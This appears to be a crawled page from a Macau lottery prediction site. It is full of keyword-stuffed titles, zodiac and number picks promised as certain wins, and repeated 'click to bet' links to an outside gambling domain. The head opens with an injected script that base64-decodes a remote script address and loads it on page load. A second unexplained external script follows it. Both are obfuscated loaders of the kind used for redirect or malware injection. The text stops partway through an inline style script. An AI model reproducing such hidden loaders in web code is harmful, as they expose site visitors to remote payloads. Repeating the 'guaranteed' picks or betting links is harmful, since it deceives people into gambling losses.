

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hzqzzx.com/post/20248.html
body_size: 31311
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>2004年新澳门天天开好彩大全正版,2025澳门天天六开彩开奖结果,澳门王中王一肖一特一中,新澳门资料免费长期公开,澳门正版资料免费大全新闻</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script src="https://haohaovip.online/123/999.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>	
<!--412lcjbw-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebc66fea4ad15e1c9fc3a0ad575b46fb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="/#"><img src="//ast.szruiyou.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//ast.szruiyou.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//ast.szruiyou.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//ast.szruiyou.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//ast.szruiyou.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//ast.szruiyou.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//ast.szruiyou.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//ast.szruiyou.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//ast.szruiyou.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//ast.szruiyou.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
								<div class="home-word line-bottom">
			&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#26368;&#26032;&#26356;&#26032;&#44;&#26032;&#22885;&#22825;&#22825;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#19979;&#36733;&#44;&#26032;&#22885;&#38271;&#26399;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#22885;&#31934;&#120;&#20934;&#20813;&#36153;&#36164;&#26009;&#25552;&#20379;&#44;&#26032;&#28595;&#31934;&#36873;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#52;&#54;&#26399;&#44;&#26032;&#22885;&#26368;&#24555;&#26368;&#20934;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#31934;&#20934;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#24555;&#26368;&#26032;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#36164;&#26009;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;		</div>
				<div class="home-open">

		</div>
		
	 

		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">022期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/261dc07d92b1724a8d120f85b8292a3f.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											022期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												17</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												千金一诺</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												02,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龙羊猪虎兔狗</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/7643/009期：【沉默年代】绝杀二肖">009期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7644/009期：【声名鹊起】单双中特">009期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/7645/009期：【逾期不侯】中特四肖">009期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/7646/009期：【最初进化】三肖中特">009期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7647/009期：【淡然面对】一肖平特">009期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/7648/009期：【一色到底】双色波中">009期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/7649/009期：【学园奶爸】绝杀三肖">009期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7650/009期：【龙吟九天】三肖中特">009期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7651/009期：【夜跑遇你】精选24码">009期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/7652/009期：【山河长路】４肖中特">009期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/7653/009期： 【平静日子】绝杀①尾">009期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7654/009期：【开心市民】金牌四肖">009期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/7655/009期：【八九野马】单双中特">009期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/7656/009期：【森林小贩】一波中特">009期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/7657/009期：【夜半饮酒】野兽家畜">009期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/7658/009期：【二两清酒】九宫禁２肖">009期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/7659/009期：【深海搁浅】稳杀两尾">009期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/7660/009期：【受益匪浅】无错绝肖">009期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/7661/009期：【权色声香】绝杀②合">009期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/7662/009期：【狡兔三窟】绝杀半波">009期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7663/009期：【人海拥抱】必中波色">009期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/7664/009期：【山后相逢】绝杀3肖">009期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/7665/009期：【出售糖果】单双中特">009期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/7666/009期：【满眼春光】⑷肖中特">009期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/7667/009期：【挽一江水】四肖精选">009期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/7668/009期：【朗日星沉】平特一肖">009期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7669/009期：【深夜食客】平特二尾">009期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/7670/009期：【楼下等你】绝杀一波 ">009期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/7671/009期：【偷换快乐】绝杀一肖">009期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7672/009期：【三戒大师】九肖中特">009期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/7673/009期：【九州烽火】一波中特">009期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/7674/009期：【敌国来犯】家禽野兽">009期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/7675/009期：【时差不同】精准八肖">009期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/7676/009期：【必有一腿】单双四肖">009期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/7677/009期：【火候刚好】大小中特">009期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/7678/009期：【牛角面包】绝禁一肖">009期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/7679/009期【人生几度】平特①肖">009期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/7680/009期【繁星四月】禁绝①肖">009期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/7681/009期：【山野万里】稳猛六肖">009期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/7682/009期：【等候日落】五肖五码">009期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/7683/009期【袖里藏风】平特一肖">009期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7684/009期【三山四水】稳杀三肖">009期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/7685/009期【含笑九泉】决杀㈡合">009期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/7686/009期【曾经的你】金牌禁①肖">009期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/7613/021期：【贴身侍从】必中双波">021期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/7614/021期：【过路友人】一码中特">021期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/7615/021期：【熬出头儿】绝杀两肖">021期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/7616/021期：【匆匆一见】稳杀5码">021期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/7617/021期：【风尘满身】绝杀①尾">021期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7618/021期：【秋冬冗长】禁二合数">021期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/7619/021期【三分酒意】绝杀一头">021期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/7620/021期【最爱自己】必出２４码">021期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/7621/021期：【猫三狗四】绝杀一段">021期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/7622/021期：【白衫学长】绝杀一肖">021期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7623/021期【满目河山】双波中">021期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/7624/021期：【寥若星辰】特码３行">021期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/7625/021期：【凡间来客】七尾中特">021期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/7626/021期：【川岛出逃】双波中特">021期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/7627/021期：【一吻成瘾】实力五肖">021期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/7628/021期【初心依旧】绝杀四肖">021期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/7629/021期：【真知灼见】7肖中特">021期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/7630/021期：【四虎归山】特码单双">021期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/7631/021期【夜晚归客】八肖选">021期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/7632/021期【夏日奇遇】稳杀二尾">021期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/7633/021期：【感慨人生】平特一肖">021期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7634/021期：【回忆往事】男女中特">021期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/7635/021期：【疯狂一夜】单双中特">021期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/7636/021期：【道士出山】绝杀二肖">021期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7637/021期：【相逢一笑】六肖中特">021期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/7638/021期：【两只老虎】绝杀半波">021期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7639/021期：【无地自容】绝杀三肖">021期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7640/021期：【凉亭相遇】六肖中">021期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/7641/021期：【我本闲凉】稳杀12码">021期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/7642/021期：【兴趣部落】必中波色">021期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选九肖：<font color=\'#FF0000\'>蛇鼠虎狗猪牛龙马猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选六肖：<font color=\'#FF0000\'>蛇鼠虎狗猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选四肖：<font color=\'#FF0000\'>蛇鼠虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三肖：<font color=\'#FF0000\'>蛇鼠虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选二肖：<font color=\'#FF0000\'>蛇鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选一肖：<font color=\'#FF0000\'>蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选尾数：<font color=\'#FF0000\'>5.1.8.3.6</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选十码：<font color=\'#FF0000\'>13.25.18.28.32.19.29.26.36.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选五码：<font color=\'#FF0000\'>13.25.18.28.32</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三码：<font color=\'#FF0000\'>13.25.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>13</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						020期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选九肖：<font color=\'#FF0000\'>羊牛兔猪狗鼠鸡虎<span style=\'background-color: #FFFF00\'>马</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精选尾数：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>2</span>.8.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						019期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精选九肖：<font color=\'#FF0000\'>狗猪虎鸡羊马鼠<span style=\'background-color: #FFFF00\'>猴</span>兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精选尾数：<font color=\'#FF0000\'>8.<span style=\'background-color: #FFFF00\'>6</span>.4.3.2</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>双数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");












































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







